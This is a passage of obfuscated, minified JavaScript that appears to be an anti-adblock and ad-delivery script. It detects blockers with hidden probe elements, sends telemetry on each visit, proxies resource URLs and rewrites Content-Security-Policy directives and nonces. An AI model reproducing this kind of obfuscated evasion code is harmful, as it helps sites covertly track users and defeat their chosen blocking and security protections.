JSON[dO(0xc8b)](j0);}(Zs),Zx=[],Zr=document[dp(0x1025)](dp(0x39e));Zr[dp(0xf7f)][dp(0xa7b)](dp(0xc18),dp(0xe03));const ZV=[];for(const ZJ of ZQ){const ZK=ZJ[dp(0x2a2)][dp(0x45d)](qP)[dp(0x1010)](Zu=>void 0x0!==Zu),ZU=[];for(const Zu of ZK){var ZY;const j0=null!==(ZY=Zu[dp(0x41b)])&&void 0x0!==ZY?ZY:dp(0x39e),j1=document[dp(0x1025)](j0);for(const j3 of Zu[dp(0xe21)])j1[dp(0xfb9)](j3[dp(0xbe1)],j3[dp(0x745)]);j1[dp(0xf7f)][dp(0xa7b)](dp(0xc18),dp(0xcc9)),j1[dp(0xf7f)][dp(0xa7b)](dp(0x9a3),dp(0x86b));const j2=document[dp(0x1025)](dp(0x39e));j2[dp(0x8ee)](j1),Zr[dp(0x8ee)](j2),ZU[dp(0x2de)]({'element':j1,'selector':Zu,'blocked':!0x1});}ZV[dp(0x2de)]({'id':ZJ['id'],'probes':ZU});}document[dp(0x218)][dp(0x8ee)](Zr),await qz(0xa);for(const {id:j4,probes:j5}of ZV){for(const j6 of j5)dp(0xe03)===window[dp(0x8cd)](j6[dp(0x9be)])[dp(0xc18)]&&(j6[dp(0x44f)]=!0x0);j5[dp(0x1010)](j7=>j7[dp(0x44f)])[dp(0x3bf)]/j5[dp(0x3bf)]>=0.6&&Zx[dp(0x2de)](j4);}return Zr[dp(0x843)](),Zx;}(ZB);qD(ZB,dD(0xa46),new Map([[dD(0x8a9),ZR[dD(0x9bd)](',')]])),await qf(ZB);}(ZD),qD(ZD,dc(0x4cc),new Map([[dc(0xe6a),q1['A'][dc(0xa38)]],[dc(0x987),Zc?dc(0xc4b):dc(0x392)],[dc(0xf76),Zn?dc(0xc4b):dc(0x392)],[dc(0x8ac),null!==(ZA=q2['A'][dc(0xa52)](dc(0x8ac)))&&void 0x0!==ZA?ZA:''],[dc(0x350),window[dc(0x1063)]?dc(0xc4b):dc(0x392)],[dc(0xc67),Zc?String((0x0,qG['Ki'])()):dc(0x3dc)]])),await qf(ZD),Zf&&!qS){qS=!0x0;const ZB=window[dc(0xba2)][dc(0x7e4)][dc(0x108b)](dc(0x97d))||window[dc(0xba2)][dc(0x7e4)][dc(0x108b)](dc(0x75b));let ZR=qO(ZB);window[dc(0x7d0)](()=>{const Zs=qO(ZB);ZR!==Zs&&(ZR=Zs,ql(ZD,Zc,Zn,Zf));},0x64);}}function qO(ZD){const dn=dj,Zc=window[dn(0xba2)][dn(0x460)][dn(0xbe6)]('#')[0x0];return ZD?Zc[dn(0xbe6)]('?')[0x0]:Zc;}async function qp(ZD,Zc){const df=dj;qD(ZD,df(0x38b),new Map([[df(0xe6a),q1['A'][df(0xa38)]],...Zc]));}function qD(ZD,Zc,Zn){const dA=dj;qR(Zn);const Zf=qb();if(Zf&&Zn[dA(0x72a)](dA(0xaef),Zf),q4['A'][dA(0x3ea)](dA(0x562)[dA(0x32d)](Zc,')'),qy(Zn)),qi['A'][dA(0xa0a)]())return qc(Zc,Zn);qn(ZD,Zc,Zn);}const qc=(ZD,Zc)=>{const dB=dj;let Zn=window;for(;Zn!==Zn[dB(0xb31)][dB(0x421)];)Zn=Zn[dB(0xb31)][dB(0x421)],Zn[dB(0xbcd)]({'as_key':dB(0xde6),'event':ZD,'params':Zc},'*');},qn=(ZD,Zc,Zn)=>{const dR=dj;var Zf;Zn[dR(0x72a)](dR(0x6cf),qN[dR(0x88e)]()),qg[dR(0x2de)]({'name':Zc,'params':qy(Zn)}),qF||(qF=!0x0,Zf=async()=>{qF=!0x1,await qf(ZD);},q9['A'][dR(0xa52)](window)[dR(0x30f)]?q9['A'][dR(0xa52)](window)[dR(0x30f)][dR(0xb55)](window,Zf):q9['A'][dR(0xa52)](window)[dR(0x8a3)][dR(0xb55)](window,Zf,0x64));};async function qf(ZD){const ds=dj,Zc=qg;if(qg=[],0x0===Zc[ds(0x3bf)])return;if(q1['A'][ds(0x3ea)])return;if(!qX)return;const Zn=await(0x0,qT['C8'])(ZD,q1['A'][ds(0x3b4)])?(0x0,qT['XV'])(q1['A'][ds(0x3b4)],0x0):q1['A'][ds(0x3b4)],Zf=Zn+ds(0xf14)[ds(0x32d)](location[ds(0xcd1)]),ZA=qC['A'][ds(0xf0f)](JSON[ds(0xf49)](Zc));await qE['G'][ds(0x754)](ds(0x53b),(0x0,q0['Wq'])({'protectUrlContext':'v7'===ZD[ds(0xf6e)]||'v8'===ZD[ds(0xf6e)]?{'version':ZD[ds(0xf6e)],'originalHostname':ZD[ds(0xf24)],'bidder':void 0x0,'randomize':!0x0}:ZD,'url':Zf,'endpoint':Zn}),ZA);}async function qA(ZD,Zc,Zn){const dQ=dj;let Zf=arguments[dQ(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Zn[dQ(0x72a)](dQ(0x6cf),Zf[dQ(0x88e)]()),qR(Zn),q4['A'][dQ(0x3ea)](dQ(0x562)[dQ(0x32d)](Zc,')'),qy(Zn));const ZA=q1['A'][dQ(0x3b4)]+dQ(0xf14)[dQ(0x32d)](location[dQ(0xcd1)]),ZB=qC['A'][dQ(0xf0f)](JSON[dQ(0xf49)]([{'name':Zc,'params':qy(Zn)}]));await qE['G'][dQ(0x754)](dQ(0x53b),(0x0,q0['Wq'])({'protectUrlContext':'v7'===ZD[dQ(0xf6e)]||'v8'===ZD[dQ(0xf6e)]?{'version':ZD[dQ(0xf6e)],'originalHostname':ZD[dQ(0xf24)],'bidder':void 0x0,'randomize':!0x0}:ZD,'url':ZA,'endpoint':q1['A'][dQ(0x3b4)]}),ZB);}function qB(ZD){const dx=dj;qX=Math[dx(0x9da)]()<ZD,qN=ZD;}function qR(ZD){const dr=dj;ZD[dr(0x72a)](dr(0xa65),location[dr(0x460)]),ZD[dr(0x72a)](dr(0x3ff),q1['A'][dr(0xf6e)]),ZD[dr(0x72a)](dr(0xd27),qL['A'][dr(0x4e0)]()[dr(0x88e)]()),ZD[dr(0x72a)](dr(0x2d9),(0x0,qG['FA'])()),ZD[dr(0x72a)](dr(0xfdb),(function(){const dV=dr,Zc=dV(0xfdb);try{let Zn=sessionStorage[dV(0x33d)](Zc);return Zn||(Zn=qI(),sessionStorage[dV(0xd8d)](Zc,Zn)),Zn;}catch(Zf){return'';}}())),ZD[dr(0x72a)](dr(0xb01),qo||(qo=qI(),qo)),ZD[dr(0x72a)](dr(0x879),Math[dr(0x377)](performance[dr(0x7ed)]())[dr(0x88e)]());}function qs(ZD,Zc,Zn,Zf){const dY=dj;ZD[dY(0xbcd)]({'type':Zc,'name':Zn,'data':Zf},'*');}const qQ=[{'description':dj(0xe61),'selectors':dj(0xc76)[dj(0xbe6)]('\x0a')[dj(0x45d)](ZD=>ZD[dj(0xb72)]())[dj(0x1010)](ZD=>ZD[dj(0x3bf)]>0x0),'isVisible':(ZD,Zc)=>dj(0xe03)!==Zc[dj(0x8cd)](ZD)[dj(0xd98)](dj(0xc18))},{'description':dj(0x856),'selectors':dj(0x67d)[dj(0xbe6)]('\x0a')[dj(0x45d)](ZD=>ZD[dj(0xb72)]())[dj(0x1010)](ZD=>ZD[dj(0x3bf)]>0x0),'isVisible':(ZD,Zc)=>dj(0xe03)!==Zc[dj(0x8cd)](ZD)[dj(0xd98)](dj(0xc18)),'excludeHosts':[dj(0x7a2),dj(0x6d5),dj(0x3ef)]},{'description':dj(0xc73),'selectors':dj(0x2e8)[dj(0xbe6)]('\x0a')[dj(0x45d)](ZD=>ZD[dj(0xb72)]())[dj(0x1010)](ZD=>ZD[dj(0x3bf)]>0x0),'isVisible':(ZD,Zc)=>{const dJ=dj,Zn=Zc[dJ(0x8cd)](ZD);return dJ(0xc7d)===Zn[dJ(0xd98)](dJ(0x1010))||dJ(0xe03)===Zn[dJ(0xd98)](dJ(0x3a3));}}],qx=dj(0xf5c),qr=ZD=>{const dK=dj;if(q9['A'][dK(0xa52)](ZD)[dK(0xd14)][dK(0xb55)](ZD[dK(0xd85)][dK(0x360)],dK(0x481)))return;const Zc=ZD[dK(0xd85)][dK(0x1025)](dK(0xcfe));q9['A'][dK(0xa52)](ZD)[dK(0x2da)][dK(0xb55)](Zc,dK(0xbe1),dK(0x46e)),q9['A'][dK(0xa52)](ZD)[dK(0xe93)][dK(0xb55)](ZD[dK(0xd85)][dK(0x360)],Zc),q9['A'][dK(0xa52)](ZD)[dK(0xc8a)][dK(0xb55)](ZD,dK(0x29a),async Zn=>{const dU=dK;if(Zn[dU(0xdb9)][dU(0x565)]!==qx)return;Zn[dU(0xf29)]();const Zf=await(async(ZA,ZB)=>await qV(ZA,ZB))(ZD,Zn[dU(0xdb9)][dU(0xcd1)]);Zn[dU(0xfc1)][0x0][dU(0xbcd)](Zf);});},qV=async(ZD,Zc)=>{const de=dj;await qz(0x64);for(const ZA of qQ)if((!ZA[de(0xc89)]||!ZA[de(0xc89)][de(0xbb8)](ZB=>Zc[de(0x108b)](ZB)))&&(!ZA[de(0x35e)]||ZA[de(0x35e)][de(0xbb8)](ZB=>Zc[de(0x108b)](ZB))))for(const ZB of ZA[de(0x2a2)]){let ZR=[];try{ZR=ZD[de(0xea3)][de(0x6a3)](q9['A'][de(0xa52)](ZD)[de(0x302)][de(0xb55)](ZD[de(0xd85)],ZB));}catch(Zs){}if(ZR[de(0x3bf)]>0x0&&ZR[de(0xdd5)](ZQ=>!ZA[de(0x980)](ZQ,ZD)))return{'isVisible':!0x1,'selector':ZB,'description':ZA[de(0x32f)]};}const Zn=ZD[de(0xea3)][de(0x6a3)](q9['A'][de(0xa52)](ZD)[de(0x302)][de(0xb55)](ZD[de(0xd85)],de(0xb6d)))[de(0x45d)](ZQ=>async function(Zx,Zr){const du=de;let ZV=arguments[du(0x3bf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Zr[du(0xba2)][du(0xcd1)];return await(ZY=>(0x0,qH['c'])(ZJ=>{const I0=du,ZK=new MessageChannel();ZK[I0(0x6d0)][I0(0x955)]=ZU=>ZJ(ZU[I0(0xdb9)]),q9['A'][I0(0xa52)](Zr)[I0(0xa4c)][I0(0xa52)][I0(0xb55)](ZY)[I0(0xbcd)]({'as_key':qx,'hostname':ZV},'*',[ZK[I0(0x7de)]]),setTimeout(()=>ZJ({'isVisible':!0x0}),0xbb8);}))(Zx);}(ZQ,ZD));return Zn[de(0x3bf)]>0x0?await(Zf=Zn,(0x0,qH['c'])((ZQ,Zx)=>{const I1=de;let Zr=0x0;Zf[I1(0xc4d)](ZV=>{const I2=I1;ZV[I2(0x685)](ZY=>{const I3=I2;ZY[I3(0x980)]||ZQ(ZY),++Zr===Zf[I3(0x3bf)]&&ZQ({'isVisible':!0x0});})[I2(0xb53)](Zx);});})):{'isVisible':!0x0};var Zf;},qY=(ZD,Zc,Zn,Zf)=>{const I4=dj,ZA=Date[I4(0x7ed)]();if(I4(0x7f8)==typeof Zf&&Zf[I4(0x785)](I4(0xc50))&&!Zc){const ZR=setInterval(async()=>{const I5=I4;document[I5(0x4f8)]()&&(clearInterval(ZR),Date[I5(0x7ed)]()-ZA<0x1f4&&(qJ(ZD)[I5(0xba2)][I5(0x460)]=Zn));},0x64);return;}const ZB=setInterval(async()=>{const I6=I4;Zc&&!Zc[I6(0xa42)]||(clearInterval(ZB),Date[I6(0x7ed)]()-ZA<0x1f4&&(qJ(ZD)[I6(0xba2)][I6(0x460)]=Zn));},0xa);};function qJ(ZD){const I7=dj;let Zc=ZD;for(;Zc!==Zc[I7(0xb31)];)Zc=Zc[I7(0xb31)];return Zc;}function qK(ZD,Zc){return(0x0,qH['c'])((Zn,Zf)=>{const I8=a2m;let ZA=0x0;ZD[I8(0xc4d)](ZB=>{const I9=I8;ZB[I9(0x685)](ZR=>{const Iq=I9;Zc(ZR)&&Zn(!0x0),++ZA===ZD[Iq(0x3bf)]&&Zn(!0x1);})[I9(0xb53)](Zf);});});}function qU(ZD){const Im=dj;return Im(0xc4b)===ZD[Im(0x966)](Im(0x7fc));}const qu=ZD=>!0x0,m0=ZD=>!0x0,m1=ZD=>(Zc=>{const IZ=dj,Zn=window[IZ(0x8cd)](Zc);return!(!Zn[IZ(0xd2e)]||IZ(0xe03)===Zn[IZ(0xd2e)]);})(ZD)&&m6(ZD),m2=ZD=>(Zc=>{const Ij=dj;if(Zc[Ij(0x6c3)])return!0x0;const Zn=window[Ij(0x8cd)](Zc);return!(!Zn[Ij(0xd2e)]||Ij(0xe03)===Zn[Ij(0xd2e)]);})(ZD)&&m6(ZD),m3=dj(0xde3),m4=async(ZD,Zc)=>m6(ZD)&&await(Zn=>(0x0,qH['c'])(Zf=>{const IH=dj,ZA=new MessageChannel();ZA[IH(0x6d0)][IH(0x955)]=ZB=>Zf(ZB[IH(0xdb9)]),q9['A'][IH(0xa52)](Zc)[IH(0xa4c)][IH(0xa52)][IH(0xb55)](Zn)[IH(0xbcd)]({'as_key':m3},'*',[ZA[IH(0x7de)]]),setTimeout(()=>Zf(!0x1),0xbb8);}))(ZD),m5=ZD=>{const Iv=dj;if(q9['A'][Iv(0xa52)](ZD)[Iv(0xd14)][Iv(0xb55)](ZD[Iv(0xd85)][Iv(0x360)],Iv(0xfd8)))return;const Zc=ZD[Iv(0xd85)][Iv(0x1025)](Iv(0xcfe));q9['A'][Iv(0xa52)](ZD)[Iv(0x2da)][Iv(0xb55)](Zc,Iv(0xbe1),Iv(0x805)),q9['A'][Iv(0xa52)](ZD)[Iv(0xe93)][Iv(0xb55)](ZD[Iv(0xd85)][Iv(0x360)],Zc),q9['A'][Iv(0xa52)](ZD)[Iv(0xc8a)][Iv(0xb55)](ZD,Iv(0x29a),async Zn=>{const Ia=Iv;if(Zn[Ia(0xdb9)][Ia(0x565)]!==m3)return;Zn[Ia(0xf29)]();const Zf=await(async ZA=>{const IC=Ia,ZB=ZA[IC(0xd85)];if(!ZB[IC(0x218)])return!0x1;if([{'tagName':'a','checker':qu},{'tagName':IC(0x457),'checker':m0},{'tagName':IC(0x39e),'checker':m1},{'tagName':IC(0x1028),'checker':m2}][IC(0xbb8)](Zs=>{const IE=IC;let {tagName:ZQ,checker:Zx}=Zs;const Zr=Array[IE(0x6a3)](ZB[IE(0x218)][IE(0x2e7)](ZQ))[IE(0x1010)](ZV=>!qU(ZV))[IE(0x664)](ZV=>Zx(ZV));return Zr&&q4['A'][IE(0x3ea)](IE(0xcdf)[IE(0x32d)](ZQ)),Zr;}))return!0x0;const ZR=[{'tagName':IC(0xb6d),'checker':m4}][IC(0x45d)](Zs=>{const IG=IC;let {tagName:ZQ,checker:Zx}=Zs;return qK(Array[IG(0x6a3)](ZB[IG(0x218)][IG(0x2e7)](ZQ))[IG(0x1010)](Zr=>!qU(Zr))[IG(0x45d)](Zr=>Zx(Zr,ZA)[IG(0x685)](ZV=>(ZV&&q4['A'][IG(0x3ea)](IG(0xcdf)[IG(0x32d)](ZQ)),ZV))),Zr=>Zr);});return await qK(ZR,Zs=>Zs);})(ZD);Zn[Ia(0xfc1)][0x0][Ia(0xbcd)](Zf);});},m6=ZD=>{const Ii=dj,Zc=ZA=>{const IL=a2m,ZB=window[IL(0x8cd)](ZA);return IL(0xe03)!==ZB[IL(0xc18)]&&IL(0x86b)===ZB[IL(0x9a3)]&&parseFloat(ZB[IL(0x22a)])>0.2;};if(!Zc(ZD))return!0x1;const Zn=ZD[Ii(0xdac)]();if(Zn[Ii(0xd6b)]<0xa||Zn[Ii(0x735)]<0xa)return!0x1;let Zf=ZD[Ii(0x679)];for(;Zf;){if(!Zc(Zf))return!0x1;Zf=Zf[Ii(0x679)];}return!0x0;};var m7=Z(0x143c);const m8=async ZD=>{const Iz=dj;let {url:Zc,target:Zn,windowFeatures:Zf}=ZD;const ZA=await q9['A'][Iz(0xa52)](window)[Iz(0x7ce)][Iz(0xb55)](window,Zc,{'credentials':Iz(0xbb5)});let ZB;ZB=ZA['ok']?await ZA[Iz(0x7c1)]():(0x0,q0['EW'])(Zc)?(0x0,q0['sH'])(Zc)[Iz(0x601)]:Zc,qs(window,Iz(0xb10),Iz(0x50f),{'target':Zn,'windowFeatures':Zf,'url':ZB});},m9=ZD=>{const IP=dj;let {target:Zc,windowFeatures:Zn,url:Zf}=ZD;const ZA=q9['A'][IP(0xa52)](window)[IP(0xa7f)][IP(0xb55)](window,Zf,null!=Zc?Zc:IP(0xdbb),Zn);qY(window,ZA,Zf,Zn);};var mq=Z(0x1791);function mm(ZD){const Ih=dj,Zc=Object[Ih(0x911)](null),Zn=ZD[Ih(0xbe6)](';');for(const ZA of Zn){var Zf;const ZB=ZA[Ih(0xb72)]();if(!ZB)continue;const ZR=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Ih(0x8cf)](ZB);if(!ZR||!ZR[Ih(0x6c2)])continue;const Zs=mZ(ZR[Ih(0x6c2)][Ih(0xbe1)]),ZQ=(null!==(Zf=ZR[Ih(0x6c2)][Ih(0x21f)])&&void 0x0!==Zf?Zf:'')[Ih(0xb72)]();if(!ZQ){Zc[Zs]=[];continue;}const Zx=ZQ[Ih(0xbe6)](/[\t\n\r\f ]+/),Zr=[],ZV=new Set();for(const ZY of Zx){const ZJ=ZY[Ih(0xb72)]();ZJ&&(ZV[Ih(0xd72)](ZJ)||(ZV[Ih(0xa34)](ZJ),Zr[Ih(0x2de)](ZJ)));}if(Zc[Zs]){const ZK=Zc[Zs],ZU=[],Zu=new Set();for(const j0 of[...ZK,...Zr])Zu[Ih(0xd72)](j0)||(Zu[Ih(0xa34)](j0),ZU[Ih(0x2de)](j0));Zc[Zs]=ZU;}else Zc[Zs]=Zr;}return{'directives':Zc};}function mZ(ZD){const Ik=dj;return ZD[Ik(0xb72)]()[Ik(0x21b)]();}function mj(ZD){const IM=dj,Zc=[];for(const [Zn,Zf]of Object[IM(0x998)](ZD[IM(0xbba)])){const ZA=mZ(Zn);Zf&&0x0!==Zf[IM(0x3bf)]?Zc[IM(0x2de)](''[IM(0x32d)](ZA,'\x20')[IM(0x32d)](Zf[IM(0x9bd)]('\x20'))):Zc[IM(0x2de)](ZA);}return Zc[IM(0x9bd)](';\x20');}function mH(ZD){const Iw=dj,Zc=ZD[Iw(0xbba)][Iw(0xa85)]||ZD[Iw(0xbba)][Iw(0x827)];if(!Zc||0x0===Zc[Iw(0x3bf)])return null;for(const Zn of Zc){const Zf=Zn[Iw(0xbb6)](/^["']?nonce-([^'"\s]+)["']?$/);if(Zf)return Zf[0x1];}return null;}function mv(ZD,Zc){const Id=dj,Zn=Zc[Id(0xbb6)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Zn&&(0x0,q0['Vp'])(ZD)){let Zf=q1['A'][Id(0x3b4)][Id(0x419)](/^https?:\/\//,'');return(0x0,qT['az'])(ZD,q1['A'][Id(0x3b4)])&&(Zf=/^\d+\./i[Id(0x888)](Zf)?Zf[Id(0x419)](/^\d+\./,'*.'):'*.'+Zf),[Zf,q0['qF'],ZD[Id(0xf24)],(0x0,q0['rI'])(Zn[0x1]),''][Id(0x9bd)]('/');}return Zc[Id(0xbb6)](/^(?:https?:\/\/)?\*$/)?'*':Zc;}function ma(ZD,Zc){const II=dj;if(!(0x0,q0['Vp'])(ZD))throw new Error(II(0x58e)[II(0x32d)](ZD));if(!Zc||0x0===Zc[II(0x3bf)])return;const Zn=function(ZR){const Iy=II;return ZR[Iy(0xbe6)](',')[Iy(0x45d)](Zs=>Zs[Iy(0xb72)]())[Iy(0x1010)](Zs=>Zs[Iy(0x3bf)]>0x0)[Iy(0x45d)](mm);}(Zc);if(0x0===Zn[II(0x3bf)])return;const Zf=Zn[II(0x45d)](ZR=>function(Zs,ZQ){const IT=II,Zx={'directives':Object[IT(0xa13)](Object[IT(0x998)](ZQ[IT(0xbba)])[IT(0x45d)](Zr=>{let [ZV,ZY]=Zr;const ZJ=function(ZK){const Ig=a2m,ZU={'frame-ancestors':function(Zu){const IF=a2m;return(0x0,q0['Vp'])(Zs)&&Zs[IF(0x793)]?[IF(0xb78)+Zs[IF(0xf24)]]:Zu[IF(0x45d)](j0=>mv(Zs,j0));},'block-all-mixed-content':function(Zu){const It=a2m;return q1['A'][It(0x3ea)]?null:[...Zu];},'report-uri':()=>null};return ZU[ZK]?ZU[ZK]:ZK[Ig(0x108b)](Ig(0x6d3))?Zu=>(q1['A'][Ig(0x3ea)]?Zu[Ig(0x45d)](j0=>Ig(0x78f)===j0?Ig(0xb4b):j0):[...Zu])[Ig(0x45d)](j0=>mv(Zs,j0)):null;}(ZV);return ZJ?[ZV,ZJ(ZY)]:[ZV,[...ZY]];})[IT(0x1010)](Zr=>{let [,ZV]=Zr;return null!=ZV;}))};return 0x0===Object[IT(0x8fe)](Zx[IT(0xbba)])[IT(0x3bf)]?null:Zx;}(ZD,ZR))[II(0x1010)](ZR=>null!=ZR),ZA=Zf[II(0x45d)](mH)[II(0x664)](ZR=>null!=ZR),ZB=function(ZR){const IX=II;return ZR[IX(0x45d)](mj)[IX(0x9bd)](',\x20');}(Zf);return{'protectedHeader':ZB,'scriptNonce':ZA};}const mC=[],mE={};function mG(ZD,Zc){const IN=dj;if(mC[IN(0x785)](Zc))return;const Zn=ZD[IN(0x832)][IN(0xabd)](ZD,Zc);if(Zn){if(!Zn[IN(0xd0a)])return;if(Zn[IN(0xa52)]||Zn[IN(0x72a)])return;}try{if(Zc[IN(0xbb6)](/^\d+$/))return;mE[Zc]=ZD[Zc],ZD[IN(0x832)][IN(0x7d3)](ZD,Zc,{'get':function(){const IW=IN,Zf=mE[Zc];if(void 0x0===Zf){const ZA=(0x0,qj['md'])(Zc),ZB=q9['A'][IW(0xa52)](ZD)[IW(0xd59)][IW(0xb55)](ZD[IW(0xd85)],IW(0x2f0)[IW(0x32d)](ZA,'\x22]'));if(ZB)return ZB[IW(0xa20)];const ZR=q9['A'][IW(0xa52)](ZD)[IW(0x302)][IW(0xb55)](ZD[IW(0xd85)],'#'+ZA);if(0x1===ZR[IW(0x3bf)])return ZR[0x0];if(ZR[IW(0x3bf)]>0x1)return ZR;}return Zf;},'set':function(Zf){return mE[Zc]=Zf;},'configurable':!0x0});}catch(Zf){return void q4['A'][IN(0x3ea)](IN(0x9e0),Zf[IN(0x88e)]());}mC[IN(0x2de)](Zc);}const mL=dj(0x4fd)[dj(0x32d)](dj(0x5c2),dj(0x5a4));var mi=Z(0x19dd);function mz(ZD,Zc,Zn,Zf,ZA){const Ib=dj;return Zc?Zc[Ib(0xbe6)]('\x20')[Ib(0x45d)](ZB=>(0x0,q0['EW'])(ZB)?ZB:(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZB,'kind':q0['MN'][Ib(0x27c)],'baseUrl':Zn,'endpoint':Zf||q1['A'][Ib(0x3b4)],'key':ZA||(0x0,mi['x'])()}))[Ib(0x9bd)]('\x20'):Zc;}function mP(ZD){const Io=dj;return ZD?ZD[Io(0xbe6)]('\x20')[Io(0x45d)](Zc=>(0x0,q0['EW'])(Zc)?(0x0,q0['sH'])(Zc)[Io(0x601)]:Zc)[Io(0x9bd)]('\x20'):ZD;}var mh=Z(0xbc6);function mk(ZD){const IS=dj,Zc=[],Zn=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Zf;for(;null!==(Zf=Zn[IS(0x8cf)](ZD));){const ZA=Zf[0x1][IS(0xb72)]();if(ZA[IS(0x785)]('\x20')){const ZB=ZA[IS(0xbe6)](/\s+/);Zc[IS(0x2de)]({'url':ZB[0x0],'size':ZB[0x1]});}else Zc[IS(0x2de)]({'url':ZA});}return Zc;}const mM=ZD=>{const Il=dj;let {protectUrlContext:Zc,srcset:Zn,endpoint:Zf,key:ZA,kind:ZB,baseUrl:ZR,urlFilter:Zs}=ZD;return mk(Zn)[Il(0x45d)](ZQ=>{const IO=Il;let Zx;return Zx=Zs&&!Zs(ZQ[IO(0xa65)])?ZQ[IO(0xa65)]:(0x0,q0['Wq'])({'protectUrlContext':Zc,'url':ZQ[IO(0xa65)],'key':ZA,'kind':ZB,'endpoint':Zf,'baseUrl':ZR}),ZQ[IO(0x9de)]?''[IO(0x32d)](Zx,'\x20')[IO(0x32d)](ZQ[IO(0x9de)]):Zx;})[Il(0x9bd)](',\x20');},mw=ZD=>mk(ZD)[dj(0x45d)](Zc=>{const Ip=dj,Zn=(0x0,q0['EW'])(Zc[Ip(0xa65)])?(0x0,q0['sH'])(Zc[Ip(0xa65)])[Ip(0x601)]:Zc[Ip(0xa65)];return Zc[Ip(0x9de)]?''[Ip(0x32d)](Zn,'\x20')[Ip(0x32d)](Zc[Ip(0x9de)]):Zn;})[dj(0x9bd)](',\x20');function md(ZD){const ID=dj;var Zc;let {_window:Zn=window,protectUrlContext:Zf,html:ZA,docBaseUrl:ZB,idFilter:ZR,urlFilter:Zs,attributeFilter:ZQ}=ZD;if(!ZA)return ZA;if(ZA=ZA[ID(0x88e)](),!ZA[ID(0x785)]('<'))return ZA;ZA[ID(0x785)](ID(0xac3))&&(ZA=q9['A'][ID(0xa52)](Zn)[ID(0x442)][ID(0xb55)](ZA,/<noscript>.*?<\/noscript>/g,''));const Zx=new Zn[(ID(0x5c1))](),Zr=q9['A'][ID(0xa52)](Zn)[ID(0x953)][ID(0xb55)](Zx,ZA,ID(0xca8)),ZV=Zr[ID(0x84e)](ID(0xd48)),ZY=(null==ZV?void 0x0:ZV[ID(0x966)](ID(0x460)))||ZB||q9['A'][ID(0xa52)](Zn)[ID(0xe30)][ID(0xa52)][ID(0x869)](Zn[ID(0xd85)]);mI({'_window':Zn,'protectUrlContext':Zf,'node':Zr,'baseUrl':ZY,'idFilter':ZR,'urlFilter':Zs,'attributeFilter':ZQ});const ZJ=q9['A'][ID(0xa52)]()[ID(0xd59)][ID(0xb55)](Zr,ID(0x250));ZJ&&ZJ[ID(0x843)](),q9['A'][ID(0xa52)](Zn)[ID(0x302)][ID(0xb55)](Zr,ID(0xd60))[ID(0xc4d)](ZU=>{mG(Zn,ZU['id']);});let ZK='';return ZA[ID(0x785)](ID(0x31b))?ZK=Zr[ID(0x606)][ID(0x738)]:ZA[ID(0x785)](ID(0xc63))&&ZA[ID(0x785)](ID(0x1023))?ZK=Zr[ID(0x360)][ID(0x738)]+Zr[ID(0x218)][ID(0x738)]:ZA[ID(0x785)](ID(0xc63))&&!ZA[ID(0x785)](ID(0x633))?ZK=Zr[ID(0x360)][ID(0x738)]:ZA[ID(0x785)](ID(0x1023))?(q9['A'][ID(0xa52)]()[ID(0x276)][ID(0xa52)][ID(0xb55)](Zr[ID(0x360)])&&(ZK+=Zr[ID(0x360)][ID(0x738)]),ZK+=Zr[ID(0x218)][ID(0x738)]):ZK=q9['A'][ID(0xa52)]()[ID(0x276)][ID(0xa52)][ID(0xb55)](Zr[ID(0x360)])+q9['A'][ID(0xa52)]()[ID(0x276)][ID(0xa52)][ID(0xb55)](Zr[ID(0x218)]),ID(0x76c)===(null===(Zc=Zr[ID(0x931)])||void 0x0===Zc?void 0x0:Zc[ID(0xbe1)])&&(ZK=ID(0xc23)+ZK),ZK;}function mI(ZD){const Ic=dj;let {_window:Zc=window,protectUrlContext:Zn,node:Zf,baseUrl:ZA,idFilter:ZB,urlFilter:ZR,attributeFilter:Zs}=ZD;Zf instanceof Zc[Ic(0x421)][Ic(0x32b)]&&(function(ZQ){const In=Ic;let {protectUrlContext:Zx,node:Zr,baseUrl:ZV,_window:ZY=window,idFilter:ZJ,urlFilter:ZK,attributeFilter:ZU}=ZQ;if(!(Zr instanceof ZY[In(0x421)][In(0x84a)]))return;const Zu=jZ=>(!ZJ||ZJ(jZ))&&!(0x0,qj['_'])(jZ)&&!jZ[In(0x785)](In(0xa92)),j0=jZ=>(!ZK||ZK(jZ))&&!(0x0,q0['EW'])(jZ),j1=jZ=>(!ZU||ZU(jZ))&&!(0x0,qj['_'])(jZ),j2=Zr[In(0xbe4)][In(0x21b)]();if(In(0x1028)===j2||In(0x792)===j2){const jZ=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x6c3));jZ&&j0(jZ)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jZ,'kind':q0['MN'][In(0x27c)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));const jj=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x7fb));jj&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x7fb),mM({'protectUrlContext':Zx,'srcset':jj,'endpoint':q1['A'][In(0x3b4)],'urlFilter':ZK}));const jH=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0xfb2));jH&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0xfb2),mz(Zx,jH,q9['A'][In(0xa52)](ZY)[In(0xe30)][In(0xa52)][In(0x869)](ZY[In(0xd85)])));}else{if(In(0x108a)===j2){const jv=q9['A'][In(0xa52)](ZY)[In(0x73d)][In(0xb55)](Zr,In(0x6c3));if(jv)j0(jv)&&q9['A'][In(0xa52)](ZY)[In(0x2da)][In(0xb55)](Zr,In(0x6c3),(0x0,q0['Wq'])({'protectUrlContext':Zx,'url':jv,'kind':q0['MN'][In(0xd04)],'baseUrl':ZV,'endpoint':q1['A'][In(0x3b4)]}));else{let 